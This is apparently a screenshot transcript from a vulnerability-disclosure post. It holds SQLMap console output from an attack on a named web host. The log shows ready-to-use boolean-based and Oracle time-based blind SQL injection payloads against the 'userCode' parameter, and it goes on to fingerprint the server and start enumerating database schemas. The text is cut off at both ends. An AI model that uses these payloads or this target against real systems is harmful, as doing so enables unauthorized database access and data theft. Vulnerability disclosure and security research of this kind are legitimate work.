 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://ais-pr.sleb.cn/ter/logon/menu.js...
ind (heavy query)' injectable
[16:05:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:05:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:05:29] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:05:32] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:05:38] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[16:05:41] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[16:05:44] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:05:44] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-6816') OR (8864=8864) AND ('foBY'='foBY&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 4601=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('KyVp'='KyVp&Ip=123&nodecode
=123
---
[16:09:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: Oracle
[16:09:22] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:09:22] [INFO] fetching database (schema) names
[16:09:22] [INFO] fetching number of databases
[16:09:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:09:22] [INFO] retrieved: 7
[16:09:27] [INFO] retrieved:
www.wooyun.org